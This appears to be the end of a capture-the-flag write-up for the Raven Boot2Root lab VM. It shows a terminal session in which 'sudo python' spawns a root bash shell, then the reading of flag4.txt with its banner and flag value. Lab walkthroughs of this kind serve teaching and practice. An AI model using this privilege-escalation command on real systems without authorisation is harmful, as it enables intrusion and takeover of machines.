 $ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@target1:/home/steven# cd ~
root@target1:~# ls
flag4.txt
root@target1:~# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io